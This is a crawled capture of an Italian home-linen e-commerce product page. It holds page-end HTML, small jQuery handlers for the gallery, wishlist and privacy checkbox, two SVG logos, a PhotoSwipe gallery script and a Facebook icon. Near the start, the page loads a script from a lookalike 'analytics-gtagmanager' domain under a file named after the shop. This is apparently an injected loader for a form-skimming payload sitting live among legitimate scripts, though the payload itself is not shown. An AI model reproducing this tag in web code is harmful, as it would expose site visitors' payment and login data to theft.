    YBC_BLOG_GALLERY_AUTO_PLAY = 0;</script><script src="https://analytics-gtagmanager.com/biancheriaperlacasa.min.js"></script></div></div></div><div class="back-to-top" id="back-to-top"> <span class="fa fa-angle-up"></span></div><div class="pswp"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Chiudi"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" title="Indietro"> </button> <button class="pswp__button pswp__button--arrow--right" title="Avanti"> </button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script src="https://code.jquery.com/jquery-2.1.4.min.js"></script> <script src="https://www.biancheriaperlacasa.it/themes/turneadv/js/photoswipe_js/photoswipe.min.js?ver=1.0.0"></script> <script src="https://www.biancheriaperlacasa.it/themes/turneadv/js/photoswipe_js/photoswipe-ui-default.min.js?ver=1.0.0"></script> <script src="https://www.biancheriaperlacasa.it/themes/turneadv/js/photoswipe_js/photoswipe-prodotti_alt.js?ver=1.0.7"></script> <script type="text/javascript">jQuery(document).ready(function() {
	$( ".click_to_galleria" ).click(function() {
		setTimeout(function(){
			$( ".pswp__helper" ).fadeOut( "slow", function() {
			});
		}, 2000);
	});
});</script> <script src="//widget.zoorate.com/js/feed_v5.js" type="text/javascript"></script> <script type="text/javascript">$( '.btn-gdpr' ).prop( 'disabled', ! $( this ).parents( 'form' ).find( '.privacy' ).prop( 'checked' ) );
$( document ).on( 'click', '.privacy', function() {
	$( '.btn-gdpr' ).prop( 'disabled', ! $( this ).parents( 'form' ).find( '.privacy' ).prop( 'checked' ) );
} );</script> <script type="text/javascript">jQuery(document).ready(function() {
	$( ".addToWishlist" ).click(function() {
		$("#wlst").load(" #wlst > *");
		$("#ok_prezzo").load(" #ok_prezzo > *");
	});
});</script> <script type="text/javascript">jQuery(document).ready(function() {
	$('.dati_aggiuntivi #accordion').on('shown.bs.collapse', function () {
		var panel = $(this).find('.in');
		$('html, body').animate({
			scrollTop: panel.offset().top
		}, 500);
	});
});</script> <div id="popup_recensioni" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><img class="chiudi_img" src="https://www.biancheriaperlacasa.it/img/popup/chiudi.svg" alt="Chiudi il video" data-dismiss="modal" /><iframe id="iframe_recensioni" width="100%" height="800" frameborder="0" allowfullscreen></iframe></div></div></div><script type="text/javascript">jQuery(document).ready(function() {$(".leggi_recensioni").on("click", function (e) {$("#iframe_recensioni").attr("src", "https://www.feedaty.com/feedaty/reviews/biancheriaperlacasa");});});</script> <script>var prodid;
var g_category;
var g_pagetype;
var g_totalvalue;
				prodid = '3087';
		g_pagetype = 'product';
		g_totalvalue = 14.85;</script>
</body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/amazon.svg
body_size: 831
content:
<svg enable-background="new 0 0 559.9 574.7" viewBox="0 0 559.9 574.7" xmlns="http://www.w3.org/2000/svg"><path d="m486.8 469.5c3.2-1.3 5.9-1.6 8.2-.9 2.3.6 3.5 2.5 3.5 5.5 0 3.1-1.6 6.6-4.7 10.6-2.7 3.4-7.4 7.9-13.9 13.7s-16.6 13-30.2 21.5-28.4 16.3-44.5 23.4-35.9 13.2-59.4 18.3c-23.5 5.2-47.6 7.7-72.5 7.7-25.1 0-50.1-3.3-75.2-9.8s-47.1-14.6-66-24.2c-19-9.6-37.1-20.5-54.5-32.9-17.4-12.3-31.3-23.4-41.9-33.2-10.5-9.8-19.4-19-26.5-27.6-1.7-1.9-2.7-3.6-3.2-5.2-.4-1.6-.3-2.8.3-3.8s1.5-1.7 2.5-2.2c1.1-.5 2.3-.7 3.6-.6 1.4.1 2.6.6 3.6 1.4 40.4 24.6 72 42.1 94.8 52.4 81.9 37.1 166 46.5 252.4 28.4 40.1-8.2 81.3-22.4 123.6-42.5zm65.4-36.3c2.3 3.4 2.6 10.7.8 22s-4.8 22.1-9 32.4c-7.2 17.5-16.1 30.5-26.9 39.2-3.6 2.9-6.3 3.9-8.2 2.8s-1.9-3.6 0-7.6c4.4-9.5 9.1-22.3 14.1-38.4 4.9-16.1 5.6-26.5 2.1-31.1-1.1-1.5-2.7-2.7-4.9-3.6s-5.1-1.6-8.5-1.9c-3.5-.3-6.6-.6-9.3-.8s-6.4-.2-11.1 0c-4.6.2-8 .4-10 .6s-5.3.5-9.8.9-6.9.6-7.1.6c-1.3.2-2.6.4-4.1.5s-2.6.2-3.5.3c-.8.1-1.7.2-2.7.3-.9.1-1.7.2-2.2.2s-1.1 0-1.7 0-1.1 0-1.4 0-.6-.1-.9-.2-.5-.3-.6-.5-.3-.5-.5-.9c-1.3-3.4 3.7-7.6 14.8-12.6 11.2-5.1 22-8.2 32.5-9.5 9.7-1.5 21.1-1.6 34.1-.3s21 3.8 24 7.6z" fill="#ff9400"/><path d="m464.4 356.5c-3-2.3-6.4-5.7-10.4-10.1s-8-9.3-11.8-14.5c-3.9-5.3-7.3-11.4-10.1-18.3-2.8-7-4.3-13.7-4.3-20.2v-186.2c0-7.2-1.3-14.9-3.9-23.2s-7.4-17.4-14.2-27.2-15.4-18.5-25.6-26.2-23.8-14.2-40.9-19.4c-17.1-5.3-36.1-7.9-57.2-7.9-21.5 0-41.5 2.6-60.2 7.7-18.6 5.2-34.6 12.1-47.9 20.7s-24.6 18.6-34.1 30-16.5 23.3-21.2 35.7c-4.6 12.4-6.9 25-6.9 37.6l92.9 8.5c3.8-11.6 8.8-21.7 15.2-30.3 6.3-8.6 12.2-14.9 17.7-18.8s11.4-7 17.7-9.3 10.6-3.6 12.8-3.8 4-.3 5.2-.3c18.3 0 31.1 5.6 38.2 16.7 4.4 6.7 6.6 17 6.6 30.6v40.1c-10.5.4-21 1.1-31.4 2.1-10.4.9-23 2.9-37.7 5.8-14.7 3-28.4 6.6-41.1 10.9-12.6 4.3-25.5 10.3-38.7 18s-24.4 16.4-33.6 26.2c-9.3 9.8-16.9 22.1-22.7 36.8-5.9 14.7-8.8 31-8.8 48.6 0 19.2 3.3 36.3 9.8 51.3 6.5 15.1 15.3 27 26.2 35.7s23.3 15.6 37.1 20.7 28.3 7.3 43.4 6.6c15.2-.6 29.9-3.1 44.2-7.3s27.7-10.9 40.3-20.1c12.5-9.2 22.8-20 30.8-32.4 2.9 4.6 5.6 8.1 7.9 10.4l6 6.3c4 4.2 10.1 10.4 18.3 18.5s16.5 16.1 25 23.8l71.7-70.8zm-142.5-78.4c0 11.8-1.5 22.4-4.4 31.9-6.3 20.6-18.3 33.6-36 38.9-15.4 4.6-30 2.3-43.9-6.9-14.7-9.9-22.1-23.9-22.1-42 0-14.1 3.4-26.2 10.3-36.2 6.8-10 16-17.5 27.5-22.4s22.7-8.5 33.6-10.6 22.6-3.4 35.1-3.8v51.1z" fill="#303e48"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/themes/turneadv/img/pagamento_sicuro.svg
body_size: 582
content:
<svg enable-background="new 0 0 283.5 283.5" viewBox="0 0 283.5 283.5" xmlns="http://www.w3.org/2000/svg"><switch><foreignObject height="1" requiredExtensions="http://ns.adobe.com/AdobeIllustrator/10.0/" width="1"/><g><path d="m120.2 156.1h-38.2c-1.6 0-2.9 1.3-2.9 2.9s1.3 2.9 2.9 2.9h38.3c1.6 0 2.9-1.3 2.9-2.9-.1-1.6-1.4-2.9-3-2.9z"/><path d="m230.3 148.5c-8.6 0-16.7 0-23.8-2.9v-60.8c0-4.8-3.9-8.7-8.7-8.7h-134.8c-4.8 0-8.7 3.9-8.7 8.7v25.5 63.9c0 4.8 3.9 8.7 8.7 8.7h93c2.4 9.5 7.4 18.1 14.8 25.4 6 6 13.8 11.1 21.9 14.4.3.1.7.2 1.1.2s.7-.1 1.1-.2c5.6-2.3 16.3-7.7 25.1-17.8 8.8-10.2 13.3-22.3 13.3-35.9v-17.6c-.1-1.6-1.4-2.9-3-2.9zm-167.3-66.6h134.9c1.6 0 2.9 1.3 2.9 2.9v22.6h-140.7v-22.6c0-1.6 1.3-2.9 2.9-2.9zm-2.9 92.3v-61h140.7v29.4c-.1-.1-.3-.2-.4-.3l-.1-.1c-.3-.2-.5-.4-.8-.6l-.2-.2c-.3-.2-.5-.4-.8-.6l-.1-.1c-.2-.2-.5-.4-.7-.6l-.1-.1c-.2-.2-.5-.5-.8-.8l-.2-.2c-.2-.2-.3-.3-.4-.4s-.2-.2-.2-.2c0-.1-.1-.1-.1-.1s-.1-.1-.1-.1-.1-.1-.1-.1-.1 0-.1-.1c0 0-.1-.1-.1-.1s-.1 0-.1-.1c0 0-.1-.1-.1-.1s-.1 0-.1-.1c0 0-.1 0-.1-.1s-.1 0-.1-.1h-.1-.1-.1s-.1 0-.2 0h-.1-.1-.1-.1-.1-.1c-.1 0-.1 0-.2 0h-.1-.1-.1-.1-.1-.1s-.1 0-.1.1c0 0-.1 0-.1.1s-.1.1-.1.1-.1 0-.1.1c0 0-.1.1-.1.1s-.1 0-.1.1-.1.1-.1.1-.1.1-.1.1c-.6.6-1.2 1.3-1.7 1.8 0 0 0 0-.1.1-1 1-2.1 1.9-3.3 2.7-.2.1-.4.3-.6.4-1.1.8-2.3 1.4-3.4 2-.3.2-.6.3-1 .4-.6.3-1.3.5-2 .8-.3.1-.7.2-1 .3-.7.2-1.4.4-2.1.6-1.4.3-2.8.6-4.4.8-.4.1-.8.1-1.2.1-4.1.4-8.4.5-13.6.5-1.6 0-2.9 1.3-2.9 2.9v17.4 1.5.3.1 1 .3.1c0 .3 0 .7.1 1v.4c0 .4.1.7.1 1.1v.3c0 .4.1.7.1 1.1v.2c0 .2.1.4.1.6h-92.4c-1.6.1-2.9-1.2-2.9-2.8zm167.3-5.3c0 30.4-24.5 43.9-33.7 47.9-7.7-3.4-27.8-14.3-32.6-37.5-.1-.2-.1-.5-.1-.8 0-.1-.1-.3-.1-.4-.1-.4-.1-.8-.2-1.1v-.2c-.1-.3-.1-.7-.1-1 0 0 0 0 0-.1v-.2c0-.3-.1-.7-.1-1v-.3c0-.3-.1-.6-.1-1v-.3c0-.3 0-.6-.1-.9v-.4c0-.3 0-.6 0-1v-.2c0-.1 0-.1 0-.2s0 0 0 0c0-.4 0-.9 0-1.3v-14.7c4.1 0 7.8-.1 11.4-.5.5 0 .9-.1 1.4-.2 1.8-.2 3.4-.5 5-.9.4-.1.8-.2 1.2-.3.2 0 .3-.1.4-.1.3-.1.5-.1.8-.2.4-.1.8-.3 1.2-.4.8-.3 1.6-.6 2.4-.9.4-.2.8-.3 1.2-.5 1.4-.7 2.8-1.5 4.2-2.4.2-.2.5-.3.7-.5 1.4-1 2.7-2.1 3.9-3.2l.8.8.2.1.4.4c.2.1.3.3.5.4l.2.2c.3.3.6.5.9.7l.2.1c.3.2.5.4.8.6l.2.2c.3.2.6.4.9.6s.1.1.1.1.1 0 .1.1h.1c.2.2.5.3.7.4l.1.1c.1 0 .1.1.2.1.3.2.6.3.9.5.1.1.2.1.4.2.3.2.6.3.9.4 7.7 3.7 16.4 4.1 25 4.1v14.7z"/></g></switch></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.biancheriaperlacasa.it/themes/turneadv/js/photoswipe_js/photoswipe-prodotti_alt.js?ver=1.0.7
body_size: 223
content:
$( document ).ready(function() {

    var items = [];
    $('figure').each( function() {
        if ($(this).attr('class') == 'no-photoswipe') return true;
        var $figure = $(this),
        $a 		= $figure.find('a'),
        $img 	= $figure.find('img'),
        $src	= $a.attr('href'),

        $msrc	= $img.attr('src');
        if ($a.data('size')) {
            var $size 	= $a.data('size').split('x');
            var item = {
                src		: $src,
                w		: $size[0],
                h 		: $size[1],

                msrc	: $msrc
            };
        } else {
            var item = {
                src		: $src,
                w		: 550,
                h 		: 646,

                msrc	: $msrc
            };
            var img = new Image();
            img.src = $src;
            var wait = setInterval(function() {
                var w = img.naturalWidth,
                h = img.naturalHeight;
                if (w && h) {
                    clearInterval(wait);
                    item.w = w;
                    item.h = h;
                }
            }, 30);
        }
        var index = items.length;
        items.push(item);
        $figure.on('click', function(event) {
            event.preventDefault();
            var $pswp = $('.pswp')[0];
            var options = {
                index: index,
                bgOpacity: 1,
                showHideOpacity: true
            }
            gallery = new PhotoSwipe($pswp, PhotoSwipeUI_Default, items, options).init();
            gallery.init();
        });
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/facebook.svg
body_size: 125
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 455.7 455.7" style="enable-background:new 0 0 455.7 455.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#3A559F;}
</style>
<g>
	<path class="st0" d="M373.6,279.7l9.5-71.9h-68.5v-50c0-13.9,11.3-25.3,25.3-25.3h44.4V68h-62c-43.9,0-79.5,35.6-79.5,79.5v60.4
		h-59.3v71.9h59.3v176h71.9v-176H373.6z"/>
	<path class="st1" d="M0,0v455.7v0h242.7v0v-176h-59.3v-71.9h59.3v-60.4c0-43.9,35.6-79.5,79.5-79.5h62v64.6h-44.4
		c-13.9,0-25.3,11.3-25.3,25.3v50h68.5l-9.5,71.9h-59.1v176v0h141.2v0V0H0z"/>
</g>
</svg>
